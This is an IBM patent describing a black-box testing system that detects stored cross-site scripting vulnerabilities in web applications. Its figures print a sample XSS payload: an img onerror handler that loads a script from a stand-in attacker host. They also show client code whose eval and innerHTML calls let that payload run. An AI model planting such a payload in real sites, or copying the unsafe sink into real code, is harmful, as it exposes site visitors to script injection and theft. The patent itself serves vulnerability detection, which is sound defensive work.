United States Patent
Amit et al.

(10) Patent No.: US 9,876,816 B2
(45) Date of Patent: *Jan. 23, 2018

(54) DETECTING STORED CROSS-SITE SCRIPTING VULNERABILITIES IN WEB APPLICATIONS

(71) Applicant: INTERNATIONAL BUSINESS MACHINES CORPORATION, Armonk, NY (US)

(72) Inventors: Yair Amit, Tel-Aviv (IL); Alexander Landa, Haifa (IL); Omer Tripp, Bronx, NY (US)

(73) Assignee: INTERNATIONAL BUSINESS MACHINES CORPORATION, Armonk, NY (US)

( * ) Notice: Subject to any disclaimer, the term of this patent is extended or adjusted under 35 U.S.C. 154(b) by 0 days.

This patent is subject to a terminal disclaimer.

(21) Appl. No.: 15/283,664

(22) Filed: Oct. 3, 2016

(65) Prior Publication Data
US 2017/0024567 A1 Jan. 26, 2017

Related U.S. Application Data

(63) Continuation of application No. 13/429,993, filed on Mar. 26, 2012, now Pat. No. 9,460,291, which is a (Continued)

(51) Int. Cl.
*G06F 21/57* (2013.01)
*H04L 29/06* (2006.01)

(52) U.S. Cl.
CPC ........ *H04L 63/1433* (2013.01); *G06F 21/577* (2013.01); *H04L 63/1441* (2013.01); *H04L 63/1483* (2013.01); *G06F 2221/033* (2013.01)

(58) Field of Classification Search
CPC .................................................... G06F 21/577
See application file for complete search history.

(56) References Cited

U.S. PATENT DOCUMENTS

| | | | |
|---|---|---|---|
| 7,343,626 B1 * | 3/2008 | Gallagher | G06F 21/577 707/999.003 |
| 8,943,599 B2 * | 1/2015 | Guarnieri | G06F 21/577 726/22 |

(Continued)

FOREIGN PATENT DOCUMENTS

EP 0567722 A2 11/1993

OTHER PUBLICATIONS

Sun, F., et al., "Client-Side Detection of XSS Worms by Monitoring Payload Propagation", Computer Security ESORICS 2009, 14th European Symposium on Research in Computer Security, LNCS 5789, Sep. 21-23, 2009, M. Backes and P. Ning (Eds.), pp. 539-554 [online] <httP://sun.cs.ucdavis.edu/papers/esorics09_xssworm.pdf>.

(Continued)

*Primary Examiner* — William Powers
(74) *Attorney, Agent, or Firm* — Cuenot, Forsythe & Kim, LLC

(57) ABSTRACT

A system for detecting security vulnerabilities in web applications, the system including, a black-box tester configured to provide a payload to a web application during a first interaction with the web application at a computer server, where the payload includes a payload instruction and an identifier, and an execution engine configured to detect the identifier within the payload received during an interaction with the web application subsequent to the first interaction, and determine, responsive to detecting the identifier within the payload, whether the payload instruction underwent a security check prior to execution of the payload instruction.

10 Claims, 5 Drawing Sheets

Related U.S. Application Data continuation of application No. 13/217,418, filed on Aug. 25, 2011, now Pat. No. 9,471,787.

(56) References Cited

U.S. PATENT DOCUMENTS

| | | | |
|---|---|---|---|
| 9,460,291 B2 | 10/2016 | Amit et al. | |
| 9,471,787 B2 | 10/2016 | Amit et al. | |
| 2003/0226007 A1 | 12/2003 | Olson et al. | |
| 2007/0261112 A1* | 11/2007 | Todd | G06F 21/577 726/11 |
| 2008/0320075 A1 | 12/2008 | Livshits et al. | |
| 2010/0050263 A1* | 2/2010 | Weisman | H04L 63/1433 726/25 |
| 2010/0238083 A1* | 9/2010 | Malasani | H01Q 1/125 343/765 |
| 2011/0231936 A1* | 9/2011 | Williams | G06F 21/577 726/25 |
| 2012/0022942 A1* | 1/2012 | Holloway | G06Q 30/0251 705/14.49 |
| 2013/0055397 A1 | 2/2013 | Amit et al. | |
| 2013/0055402 A1 | 2/2013 | Amit et al. | |
| 2014/0013434 A1* | 1/2014 | Ranum | H04L 63/145 726/24 |

OTHER PUBLICATIONS

Vogt, P., et al., "Cross-Site Scripting Prevention with Dynamic Data Tainting and Static Analysis", [online] In Proceeding of the Network and Distributed System Security Symposium (NDSS '07), Feb. 2007, <http://www.cs.ucsb.edu/~vigna/publications/2007_vogt_nentwich_jovanovic_kirda_kruegel_vigna_NDSS07.pdf>.

Chiu G., et al., "A Client-Side Browser-Integrated Solution for Detecting and Preventing Cross Site Scripting (XSS) Attacks", Faculty of Engineering, University of Toronto, Sep. 25, 2006, <http://www.eecg.toronto.edu/~lie/Courses/ECE1776-2006/Projects/XSS-proposal.pdf>.

GB Patent Appln. No. GB1209473.6, Search Report Under Section 17(5), 3 pgs., Sep. 14, 2012.

GB Patent Appln. No. GB1209473.6, Examination Report Under Section 18(4), 1 pg., Sep. 20, 2012.

Bau et al., "Automated Black-Box Web Application Vulnerability Testing," Stanford University 2010, SP'10, Proc. of 2010 IEEE Sym. on Security and Privacy, pp. 332-345, 2010.

Galan, E. et al., "A multi-agent scanner to detect stored-XSS vulnerabilities." In Proc. of IEEE 2010 Int'l. Conf. for Internet Technology and Secured Transactions (ICITST), Nov. 8, 2010, pp. 1-6.

Gebre, M. et al., "A robust defense against content-sniffing xss attacks," In Proc. of IEEE 2010 6th Int'l Conf. on Digital Content, Multimedia Technology and its Applications (IDC), Aug. 16, 2010, pp. 315-320.

U.S. Appl. No. 13/217,418, Non-Final Office Action, dated Apr. 29, 2013, 13 pg.

U.S. Appl. No. 13/217,418, Final Office Action, dated Sep. 6, 2013, 15 pg.

U.S. Appl. No. 13/217,418, Pre-Appeal Conf. Decision, Dec. 4, 2013, 2 pg.

U.S. Appl. No. 13/217,418, Examiner's Answer to Appeal Brief, Apr. 22, 2014, 17 pg.

U.S. Appl. No. 13/217,418, Decision on Appeal, Mar. 22, 2016, 10 pg.

U.S. Appl. No. 13/217,418, Notice of Allowance, dated Jun. 30, 2016, 8 pg.

U.S. Appl. No. 13/429,993, Non-Final Office Action, dated May 1, 2013, 12 pg.

U.S. Appl. No. 13/429,993, Final Office Action, dated Sep. 5, 2013, 12 Pg.

U.S. Appl. No. 13/429,993, Pre-Appeal Conference Decision, Dec. 3, 2013, 2 pg.

U.S. Appl. No. 13/429,993, Examiner's Answer to Appeal Brief, Apr. 22, 2014, 14 pg.

U.S. Appl. No. 13/429,993, Decision on Appeal, Mar. 22, 2016, 7 pg.

U.S. Appl. No. 13/429,993, Notice of Allowance, dated Jun. 22, 2016, 8 pg.

* cited by examiner

```
<img src=x onerror="var head=
document.getElementsByTagName('head')[0];
var script= document.createElement('script');script.type=
'text/javascript';
script.src='http://ibm.attacker.com/malicious_script.js';
head.appendChild(script);"/>
```

Fig. 3A

```
{"Content": "<img/src=x onerror=\"var head=
document.getElementsByTagName
('head')[0];   var script=
document.createElement('script');script.type=
'text/javascript';
```

Fig. 3B

```
var messageObject = eval(req.responseText);
var strTxt = '<span>' + messageObject .title+ '</span><br/>'
+ 'Message
Content: ' + messageObject.Content + '<br/>';
$('myDiv').innerHTML = strTxt;
```
                                                                   300

DETECTING STORED CROSS-SITE SCRIPTING VULNERABILITIES IN WEB APPLICATIONS

FIELD OF THE INVENTION

The invention relates to computer software analysis and testing in general.

BACKGROUND

Internet-based computer software applications, or "web" applications, are increasingly the target of malicious attacks, as they are typically accessible to anyone with a computer and an Internet connection. In one type of malicious attack known as stored cross-site scripting (stored XSS), an attacker provides a malicious payload as input to a web application which then stores the malicious payload, where a subsequent interaction with the web application results in the malicious payload causing unwanted or unauthorized actions to be performed. For example, a malicious payload may be in the form of JavaScript™ instructions included in a message that the web application stores on a message board. The stored XSS attack succeeds where a client computer subsequently interacts with the web application and receives the stored JavaScript™ instructions from the web application, whereupon the JavaScript™ instructions are executed at the client computer, causing unwanted or unauthorized actions to be performed at or by the client computer.

Web applications are often tested during their development to determine whether they are vulnerable to such malicious attacks or otherwise show signs of security vulnerabilities. One such type of testing known as "black-box" testing involves executing a web application, interacting with the application's interfaces, such as by using known forms of malicious attacks, and then searching for evidence that an interaction exposed a known type of vulnerability. Unfortunately, black-box testing tools have had only limited success determining whether web applications are vulnerable to stored XSS attacks, particularly where stored XSS payloads are not directly observable in a web application response, such as when the payload is incorporated within a JSON/WL response.

BRIEF SUMMARY

In one aspect of the invention a system is provided for detecting security vulnerabilities in web applications, the system including, a black-box tester configured to provide a payload to a web application during a first interaction with the web application at a computer server, where the payload includes a payload instruction and an identifier, and an execution engine configured to detect the identifier within the payload received during an interaction with the web application subsequent to the first interaction, and determine, responsive to detecting the identifier within the payload, whether the payload instruction underwent a security check prior to execution of the payload instruction.

In another aspect of the invention a system is provided for detecting security vulnerabilities in web applications, the system including a black-box tester configured to provide a payload to a web application during a first interaction with the web application at a computer server, where the payload includes a payload instruction and an identifier, receive an interaction-initiating instruction from the web application during a second interaction with the web application subsequent to the first interaction, and receive the payload during a third interaction with the web application subsequent to the second interaction, and an execution engine configured to execute the interaction-initiating instruction, thereby initiating the third interaction with the web application, detect the identifier within the payload received during the third interaction, and determine, responsive to detecting the identifier within the payload, whether the payload instruction underwent a security check prior to execution of the payload instruction.

Methods and computer program products embodying the invention are also provided.

BRIEF DESCRIPTION OF THE SEVERAL VIEWS OF THE DRAWINGS

The invention will be understood and appreciated more fully from the following detailed description taken in conjunction with the appended drawings in which:

FIGS. 3A-3C are sample code snippets useful in understanding the invention; and

DETAILED DESCRIPTION

Figure 1A:

FIGS. 1A and 1B, taken together, is a simplified conceptual illustration of a system for black-box testing of web applications to detect stored XSS vulnerabilities, constructed and operative in accordance with an embodiment of the invention.

The invention is now described within the context of one or more embodiments, although the description is intended to be illustrative of the invention as a whole, and is not to be construed as limiting the invention to the embodiments shown. It is appreciated that various modifications may occur to those skilled in the art that, while not specifically shown herein, are nevertheless within the true spirit and scope of the invention.

As will be appreciated by one skilled in the art, aspects of the present invention may be embodied as a system, method or computer program product. Accordingly, aspects of the present invention may take the form of an entirely hardware embodiment, an entirely software embodiment (including firmware, resident software, micro-code, etc.) or an embodiment combining software and hardware aspects that may all generally be referred to herein as a "circuit," "module" or "system." Furthermore, aspects of the present invention may take the form of a computer program product embodied in one or more computer readable medium(s) having computer readable program code embodied thereon.

Any combination of one or more computer readable medium(s) may be utilized. The computer readable medium may be a computer readable signal medium or a computer readable storage medium. A computer readable storage medium may be, for example, but not limited to, an electronic, magnetic, optical, electromagnetic, infrared, or semiconductor system, apparatus, or device, or any suitable combination of the foregoing. More specific examples (a non-exhaustive list) of the computer readable storage medium would include the following: an electrical connection having one or more wires, a portable computer diskette, a hard disk, a random access memory (RAM), a read-only memory (ROM), an erasable programmable read-only memory (EPROM or Flash memory), an optical fiber, a portable compact disc read-only memory (CD-ROM), an optical data storage device, a magnetic data storage device, or any suitable combination of the foregoing. In the context of this document, a computer readable storage medium may be any tangible medium that can contain, or store a program for use by or in connection with an instruction execution system, apparatus, or device.

A computer readable signal medium may include a propagated data signal with computer readable program code embodied therein, for example, in baseband or as part of a carrier wave. Such a propagated signal may take any of a variety of forms, including, but not limited to, electromagnetic, optical, or any suitable combination thereof. A computer readable signal medium may be any computer readable medium that is not a computer readable storage medium and that can communicate, propagate, or transport a program for use by or in connection with an instruction execution system, apparatus, or device.

Program code embodied on a computer readable medium may be transmitted using any appropriate medium, including but not limited to wireless, wireline, optical fiber cable, RF, etc., or any suitable combination of the foregoing.

Computer program code for carrying out operations for aspects of the present invention may be written in any combination of one or more programming languages, including an object oriented programming language such as Java, Smalltalk, C++ or the like and conventional procedural programming languages, such as the "C" programming language or similar programming languages. The program code may execute entirely on the user's computer, partly on the user's computer, as a stand-alone software package, partly on the user's computer and partly on a remote computer or entirely on the remote computer or server. In the latter scenario, the remote computer may be connected to the user's computer through any type of network, including a local area network (LAN) or a wide area network (WAN), or the connection may be made to an external computer (for example, through the Internet using an Internet Service Provider).

Aspects of the present invention are described below with reference to flowchart illustrations and/or block diagrams of methods, apparatus (systems) and computer program products according to embodiments of the invention. It will be understood that each block of the flowchart illustrations and/or block diagrams, and combinations of blocks in the flowchart illustrations and/or block diagrams, can be implemented by computer program instructions. These computer program instructions may be provided to a processor of a general purpose computer, special purpose computer, or other programmable data processing apparatus to produce a machine, such that the instructions, which execute via the processor of the computer or other programmable data processing apparatus, create means for implementing the functions/acts specified in the flowchart and/or block diagram block or blocks.

These computer program instructions may also be stored in a computer readable medium that can direct a computer, other programmable data processing apparatus, or other devices to function in a particular manner, such that the instructions stored in the computer readable medium produce an article of manufacture including instructions which implement the function/act specified in the flowchart and/or block diagram block or blocks.

The computer program instructions may also be loaded onto a computer, other programmable data processing apparatus, or other devices to cause a series of operational steps to be performed on the computer, other programmable apparatus or other devices to produce a computer implemented process such that the instructions which execute on the computer or other programmable apparatus provide processes for implementing the functions/acts specified in the flowchart and/or block diagram block or blocks.

Figure 1B:


Reference is now made to FIGS. 1A and 1B, which, taken together, is a simplified conceptual illustration of a system for black-box testing of web applications to detect stored XSS vulnerabilities, constructed and operative in accordance with an embodiment of the invention. In the system of FIGS. 1A and 1B a black-box tester 100, such as IBM Rational AppScan™, commercially-available from International Business Machines Corporation, Armonk, N.Y., is configured to interact with a web application 102 in accordance with conventional black-box testing techniques, such as to identify any security vulnerabilities within web application 102, as well as to identify any statically or dynamically generated web pages exposed by web application 102. Web application 102 may be any computer-based software application that may be hosted by a computer server, such as a computer server 104, and accessed by one or more client computers, such as a client computer 106, via a computer network 108, such as the Internet. Black-box tester 100 is preferably configured to provide a payload 110 to web application 102 via an interface exposed by web application 102 during a first interaction with web application 102 that was initiated by black-box tester 100. Payload 110 preferably includes computer-executable instructions, such as JavaScript™ or Flash™ ActionScript™ code, that are configured to be implemented by a client computer that receives payload 110 from web application 102. Payload 110 also preferably includes an identifier, such as a unique alphanumeric identifier that is generated by black-box tester 100.

Black-box tester 100 is preferably configured to initiate a second interaction with web application 102 subsequent to the first interaction, where black-box tester 100 receives an interaction-initiating instruction 112 from web application 102 during the second interaction. Interaction-initiating instruction 112 may, for example, be a JavaScript™-based AJAX request.

Black-box tester 100 preferably includes, or is otherwise configured to cooperate with, an execution engine 114 that is configured to execute interaction-initiating instruction 112, thereby initiating a third interaction between black-box tester 100 and web application 102 subsequent to the second interaction. Thus, for example, where interaction-initiating instruction 112 is a JavaScript™-based AJAX request, execution engine 114 is preferably a JavaScript™ execution engine configured to execute JavaScript™-based AJAX requests. Black-box tester 100 is preferably configured to receive payload 110 during the third interaction with web application 102, such as within a response that is returned by web application 102, whereupon black-box tester 100 preferably provides payload 110 to execution engine 114 for execution.

Execution engine 114 is preferably configured (e.g., "instrumented") to detect the identifier within payload 110 and, if the identifier is detected within payload 110, to determine, such as in accordance with conventional static analysis techniques, whether any of the instructions of payload 110 underwent a security check prior to their execution by execution engine 114. For example, execution engine 114 is preferably configured to determine whether the instructions were processed by a sanitizer or a validator, where such sanitizers and validators are identified by a security specification 116. Preferably, execution engine 114 is configured to make such determinations only where payload 110 includes instructions that are predefined as being security-sensitive instructions, such as DOM API commands that enable an attacker to control execution agent 114 to perform an unauthorized action, such as stealing information and committing identity theft.

Black-box tester 100 is preferably configured to report that web application 102 is vulnerable to stored XSS attacks if the identifier is detected within payload 110 and it is determined that the instructions of payload 110 did not undergo a security check prior to their execution by execution engine 114. The vulnerability may be reported by black-box tester 100 as existing at the interface of web application 102 through which payload 110 was introduced, and/or at the location within payload 110 at which a sensitive command is found.

Black-box tester 100 and execution engine 114 are preferably implemented by one or more computers, such as a computer 118, by implementing black-box tester 100 and execution engine 114 in computer hardware and/or in computer software embodied in a non-transient, computer-readable medium in accordance with conventional techniques.

Figure 2:

FIG. 2 is a simplified flowchart illustration of an exemplary method of operation of the system of FIG. 1, operative in accordance with an embodiment of the invention.

Reference is now made to FIG. 2, which is a simplified flowchart illustration of an exemplary method of operation of the system of FIGS. 1A and 1B, operative in accordance with an embodiment of the invention. In the method of FIG. 2, black-box testing of a web application is performed, in which a payload is provided to the web application via an interface exposed by the web application during a first interaction with the web application (step 200), where the payload includes computer-executable instructions and an identifier. A second black-box interaction is initiated with the web application subsequent to the first interaction (step 202), and an interaction-initiating instruction is received from the web application during the second interaction (step 204). The interaction-initiating instruction is executed, thereby initiating a third interaction with the web application subsequent to the second interaction (step 206), and a payload is received during the third interaction with the web application (step 208). If the identifier is detected within the payload (step 210), and if the payload instructions did not undergo a security check prior to their execution (step 212), then the web application may be vulnerable to stored XSS attacks (step 214).

FIGS. 3A-3C are sample code snippets useful in understanding the invention. FIG. 3A shows a sample payload that injects an <img> tag with wrong <src> attribute. When a client computer's web browser receives the payload from a web application, the payload propagates into a DOM API call that creates new DOM elements in the rendered page ('innerHTML'). When the payload is transformed into a DOM element, the JavaScript™ code that is found in the <onerror> attribute is executed by the client's browser. The JavaScript™ code may, for example, be malicious JavaScript™ code that would enable an attacker to gain unauthorized control over a victim's browser. FIG. 3B shows a possible JSON response from the web application that includes the payload, such as where the response is generated as a result of an AJAX request sent by the client's web browser to the web application. FIG. 3C shows possible code that the client could use after receiving the JSON response. The portion of the code at reference numeral 300 relates to the access to malicious content in the JSON response, while the portion of the code at reference numeral 302 relates to the DOM API that enables the creation of new elements in the DOM, and particularly the creation of the malicious image tag.

Figure 4:
